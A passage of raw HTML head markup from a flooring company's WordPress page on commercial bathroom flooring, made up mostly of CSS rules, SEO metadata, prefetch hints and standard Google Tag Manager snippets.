    .section-footer-2.light .footer-menu-wrap,
    .site-main-contact-2 .location-info-wrapper,
    .site-main-contact-2 .location-info-inner,
    .sm-accordion .card:last-child .collapse.show {
        border-color: #e5e5e5    }
    
    @media (min-width:768px) {
        .site-main-contact-2 .location-info-inner:nth-child(odd) {
            border-color: #e5e5e5        }
    }
    
    .accent-cta {
        -webkit-box-shadow: inset 0 0 0 2px #e5e5e5;
        box-shadow: inset 0 0 0 2px #e5e5e5    }
    
    .section-app-nav .products-drawer a:active svg,
    .section-app-nav .products-drawer a:focus svg,
    .section-app-nav .products-drawer a:hover svg {
        fill: #e5e5e5    }

    
        
    .custom-ul li:before,
    .entry-content ul:not(.nav-tabs) li:before,
    .content-box ul:not(.nav-tabs):not(.regular-ul) li:before {
        color: #f6f6f6    }

    .light .light-bg-neutral-pale,
    .section-app-nav .products-drawer a {
        background-color: #f6f6f6;
    }
    
    .section-app-nav {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .1)
    }
    
    .section-app-nav .products-drawer .close-btn {
        -webkit-box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25);
        box-shadow: 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .25)
    }
    
    .section-why-choose .box {
        -webkit-box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05);
        box-shadow: inset 0 0 0 1px #f6f6f6, 0 0 20px 0 rgba(0, 0, 0, .05)
    }

    a.skip-link.screen-reader-text.sr-only:focus {
background-color: #971a1e   !important;
    clip: auto!important;
    clip-path: none;
    color: white;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.dark a {
    color: #9196a8 
}
.dark a:hover {
    color: white;
}

.light a {
    color: #971a1e}
.light a:hover {
    color: #000000}

.section-reviews.light button {
    
    border: 1px solid #000000;
   
}
.section-reviews.light button i{

    color: #000000;
 
}
.section-reviews.dark button {
    
    border: 1px solid #fff ;
   
}
.section-reviews.dark button i{

    color: #fff;
 
}





</style>

<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 0;lazySizesConfig.init = false;</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commercial Bathroom Flooring Services - Guardian Garage Floors</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://bat.bing.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://insiderdata360online.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://googleads.g.doubleclick.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://platform.clientchatlive.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d2lsj0jdjmerrs.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jquerycode.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://leadtracker.smartsites.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://unpkg.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A700%7CPoppins%3A400%2C400i%2C500%2C600%2C700%2C800&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg" fetchpriority="high">
	<meta name="description" content="Choose Guardian Garage Floors for commercial bathroom flooring services, offering easy-to-clean coatings that withstand heavy traffic and last a lifetime." />
	<link rel="canonical" href="https://www.guardiangarage.com/commercial-flooring/bathrooms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commercial Bathroom Flooring Services - Guardian Garage Floors" />
	<meta property="og:description" content="Choose Guardian Garage Floors for commercial bathroom flooring services, offering easy-to-clean coatings that withstand heavy traffic and last a lifetime." />
	<meta property="og:url" content="https://www.guardiangarage.com/commercial-flooring/bathrooms/" />
	<meta property="og:site_name" content="Guardian Garage Floors" />
	<meta property="article:modified_time" content="2025-05-06T11:17:22+00:00" />
	<meta property="og:image" content="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/","url":"https://www.guardiangarage.com/commercial-flooring/bathrooms/","name":"Commercial Bathroom Flooring Services - Guardian Garage Floors","isPartOf":{"@id":"https://www.guardiangarage.com/#website"},"primaryImageOfPage":{"@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#primaryimage"},"image":{"@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#primaryimage"},"thumbnailUrl":"https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-300x200.jpg","datePublished":"2023-10-06T08:55:16+00:00","dateModified":"2025-05-06T11:17:22+00:00","description":"Choose Guardian Garage Floors for commercial bathroom flooring services, offering easy-to-clean coatings that withstand heavy traffic and last a lifetime.","breadcrumb":{"@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guardiangarage.com/commercial-flooring/bathrooms/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#primaryimage","url":"https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg","contentUrl":"https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg","width":1920,"height":1280,"caption":"IMG_20210611_123302_01"},{"@type":"BreadcrumbList","@id":"https://www.guardiangarage.com/commercial-flooring/bathrooms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guardiangarage.com/"},{"@type":"ListItem","position":2,"name":"Commercial Flooring","item":"https://www.guardiangarage.com/commercial-flooring/"},{"@type":"ListItem","position":3,"name":"Bathrooms"}]},{"@type":"WebSite","@id":"https://www.guardiangarage.com/#website","url":"https://www.guardiangarage.com/","name":"Guardian Garage Floors","description":"Guardian Garage Floors","alternateName":"Guardian Garage Floors","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guardiangarage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Feed" href="https://www.guardiangarage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guardian Garage Floors &raquo; Comments Feed" href="https://www.guardiangarage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2Fcommercial-flooring%2Fbathrooms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guardiangarage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guardiangarage.com%2Fcommercial-flooring%2Fbathrooms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='geot-css-css' href='https://www.guardiangarage.com/wp-content/cache/background-css/1/www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/css/geotarget-public.min.css?wpr_t=1768775177' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smct-styles-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-css' href='https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries-child/style.css' type='text/css' media='all' />

<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.guardiangarage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guardiangarage.com/wp-json/wp/v2/pages/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guardiangarage.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.guardiangarage.com/?p=558' />
<style></style><link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guardiangarage.com/wp-content/uploads/2023/09/cropped-guardian-garage-floors-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* form .opt-in.focused label {
    display: block !important;
}
input[type="checkbox"] {
    box-shadow: none !important;
}

form .opt-in.focused {
    padding: 8px 0px 0px 0px !important;
    margin:  unset !important;
}
.has-scrolled form .opt-in.focused{
	opacity: unset !important;
    max-height:  unset !important;
    padding: 8px 0px  0px 0px !important;
    margin:  unset !important;
} */
.has-scrolled form.form-inline .form-group {
    -webkit-box-flex: unset !important;
    -webkit-flex: unset !important;
    -ms-flex: unset !important;
    flex:unset !important;
    margin: unset !important;
	padding-top:8px !important;
}
.has-scrolled .form-group.opt-in.type-checkbox {
    padding-top: 8px;
}
.hero-form  label {
    text-align: left !important;
}

*/

/* Starts Site Logo */
.site-branding a img {
  margin-right: 1rem;
}

@media (max-width: 576px) {
  .site-branding a img {
    max-width: none;
    width: 100%;
    height: auto;
  }
}

.site-branding a.logo img {
	object-fit: contain;
}

/* Ends Site Logo */		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style>body.page-id-15 .section-statistics{
/* display: none; /* client requested this section hidden until resolved */ 
}
.page-id-2064 .offer-form.dark {
    display: none;
}

body{
overflow-x:hidden;
}

.section-why-choose .box i, .reviews-wrapper .single-review .rating {
  color: #971a1e;
}
/*stats module*/
.section-statistics-3.light.brand-red-bg .gradient-overlay.primary-to-secondary-full {
	background: #971a1e;
}
.section-statistics-3.light.brand-red-bg .stat-number, .section-statistics-3.light.brand-red-bg .stat-title {
	color: #ffffff;
	text-shadow: 0 0 10px rgba(0, 0, 0, .5);
}
.section-statistics .stat-number.stat-medium {
  font-size: 4rem;
}

body form .opt-in {
    opacity: 1;
    max-height: none;
    margin-top: 8px;
    text-align: left;
}
body form .opt-in label
{
display:block;}

@media (min-width: 1366px) {
.section-statistics .stat-number.stat-medium {
  font-size: 5rem;
}
}
/*product selector*/
.section-product-selector-1 .nav-title {
  color: #9196A8;
}
.section-product-selector-1 .slider-arrows.circles button {
	box-shadow: 0 0 0 2px #9196a8;
}
.section-product-selector-1 .slider-arrows.circles button:hover i, .section-product-selector-1 .slider-arrows.circles button:focus i {
  color: #ffffff;
}
/*hp callout module*/
.section-callouts-3.brand-red-bg .gradient-overlay.primary-to-secondary-full.darker {
	background: #971a1e;
}
/*sticky*/
.sticky-2 .section-nav-main {
  -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
  box-shadow: 0 0 30px 0 rgba(0,0,0,.35);
}
/*internal locations pages hero text*/
.locations-template-default .banner-text-inner .heading1 {
	display: none;
}

#secondary .sidebar-wrapper .widget_search form {
border: none;
display: inline-block;
}

input#wp-block-search__input-1{
  border:1px solid #c6c6c6;
  margin-bottom: 10px;
  width: 75%;
}

  #secondary .sidebar-wrapper .widget{
	margin-bottom:0;
}

/*hero overlay*/
@media (max-width: 1200px) {
.section-hero .gradient-overlay {
  background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
}

.sm-card-deck .card .card-body {
    padding: 10px 10px;
  	text-align: center;
  
}

.sm-card-deck .card .card-body p {
	margin-bottom: 0;
}

.page-id-785 .section-why-choose .box .bg-image {
 width: 100px!important;
 height: 100px;
}
.fa-xs {
    font-size: 30px;
}

@media (max-width: 600px) {
 .section-hero .hero-content-wrapper .title {
    font-size: 28px;
    padding-top: 5rem !important;
    padding-top: 3rem !important;
  }
}
.phone-popup-trigger{
opacity: 0;
}

/*Visualizer Page edits - https://www.guardiangarage.com/visualizer/ */ 

.visualizer {
 height: 122vh !important; 
}

@media screen and (max-width: 1230px) {
  .visualizer {
 height: 142vh !important; 
}
}

.page-id-2133 .offer-form.dark,
.page-id-2133 .hero-content-wrapper {
  display:none;
}
.page-id-2133 .section-hero .gradient-overlay {
   background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.45) 0%, rgba(0, 0, 0, 0.2) 100%);
}
@media screen and (max-width: 1199px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 500px;
  }
  .page-id-2133 .section-hero.tall:not(.form-bottom) {
  min-height: 500px;
 }
}

@media screen and (max-width: 600px) {     
 .page-id-2133 .section-hero .hero-wrap {
        height: 400px;
  }
   .section-hero.tall:not(.form-bottom) {
  min-height: 400px;
 }
  .page-id-2133 .section-hero .video-wrapper video {
    transform: translateX(-50%) translateY(-65%);
  }
}

/*WPforms styles*/
div.wpforms-container-full button[type=submit]:not(:hover):not(:active) {
    box-shadow: none;
    background-color: #971a1e !important;
    color: #fff;
    background-image: linear-gradient(90deg, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15));
    display: inline-block;
    border-radius: 0 !important;
    border: none;
    font-weight: 600;
    line-height: 1;
    white-space: normal;
    text-decoration: none !important;
    text-transform: uppercase;
    letter-spacing: .0325em;
    transition: all .4s ease;
}
div.wpforms-container-full button[type=submit]:hover {
    background-image: none;
    background-color: transparent !important;
    color: #971a1e !important;
    border: none;
    background: linear-gradient(0deg, rgb(0 0 0 / 0%), rgb(0 0 0 / 0%)), #066aab00  !important;
    box-shadow: inset 0 0 0 2px #971a1e;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0 !important;
    letter-spacing: .0325em;
}
.wpforms-container .wpforms-field {
   flex: 0 0 100%;
    max-width: 100%;
    padding-right: 5px !important;
    padding-left: 5px !important;
    margin-bottom: 1rem;
}
.wpforms-field input.wpforms-field-medium,
.wpforms-field input.wpforms-field-large,
.wpforms-field input.wpforms-field-small,
.wpforms-field select {
    height: 4.2rem;
    padding: .375rem 1.15rem !important;
    border-radius: 0 !important;
    font-size: 1.6rem !important;
    display: block;
    width: 100%;
    line-height: 1.5 !important;
    color: #495057 !important;
    background-color: #fff !important;
    background-clip: padding-box;
    border: 1px solid #ced4da !important;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}
.wpforms-container .wpforms-field {
    padding: 2px 0 !important;
}
.hero-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.sidebar-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active),
.lightbox-form div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
    width: 100%;
    font-size: 15px;
}
.hero-form div.wpforms-container-full button[type=submit]:hover,
.sidebar-form div.wpforms-container-full button[type=submit]:hover,
.lightbox-form div.wpforms-container-full button[type=submit]:hover{
  color: #ffffff !important;
  width: 100%;
  font-size: 15px;
}
.hero-form div.wpforms-container-full .wpforms-field-label,
.sidebar-form div.wpforms-container-full .wpforms-field-label,
.lightbox-form div.wpforms-container-full .wpforms-field-label{
    font-size: 15px;
    color: white;
    text-align: left;
}
.hero-form .wpforms-container .wpforms-field,
.sidebar-form .wpforms-container .wpforms-field,
.lightbox-form .wpforms-container .wpforms-field{
    padding: 0px 0 !important;
}
.hero-form div.wpforms-container-full:not(:empty),
.sidebar-form div.wpforms-container-full:not(:empty),
.lightbox-form div.wpforms-container-full:not(:empty){
    margin: 0px auto;
}
.stickyform-wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    margin: 0 15px;
}
form#wpforms-form-2276  {
    display: flex;
}
#wpforms-form-2276 .wpforms-field-container {
    flex-direction: row;
    display: flex;
    flex: 1 1 85%;
    max-width: 85%;
    flex-wrap: wrap;
}
div#wpforms-2276-field_1-container,
div#wpforms-2276-field_2-container,
div#wpforms-2276-field_4-container,
div#wpforms-2276-field_6-container,
div#wpforms-2276-field_7-container{
    flex: 1 1 18%;
    max-width: 18%;
    margin-left: 5px;
    margin-right: 5px;
}
div#wpforms-2276-field_1-container input,
div#wpforms-2276-field_2-container input,
div#wpforms-2276-field_4-container input,
div#wpforms-2276-field_6-container input,
div#wpforms-2276-field_7-container select {
   max-width: 100%;
}
#wpforms-form-2276 .wpforms-submit-container {
    flex: 1 1 15%;
    max-width: 15%;
    margin-top: 0px !important;
}
#wpforms-form-2276 .wpforms-submit-container button {
    text-transform: uppercase;
    min-height: 46px;
    width: 100%;
    max-width: 426px;
    border-radius: 0;
}
@media screen and (max-width: 991px) {
.hero-form .wpforms-container-full,
.sidebar-form .wpforms-container-full,
.lightbox-form .wpforms-container-full {
   display:none;
  }
}</style><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-K3R8K4R4');</script><!-- End Google Tag Manager -->

<!-- We Mail America tag -->
<!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-PT94FN4M');</script> <!-- End Google Tag Manager --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 